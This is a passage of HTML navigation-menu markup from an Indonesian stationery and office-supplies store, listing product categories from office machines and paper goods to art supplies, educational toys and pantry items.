><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a 